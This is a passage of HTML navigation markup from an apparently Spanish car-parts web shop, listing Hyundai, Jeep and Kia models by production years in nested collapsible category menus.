  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2160-i10" title="i10">i10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1539-i10-08-11" title="i10 (08-11)">i10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2161-i10-11-13" title="i10 (11-13)">i10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
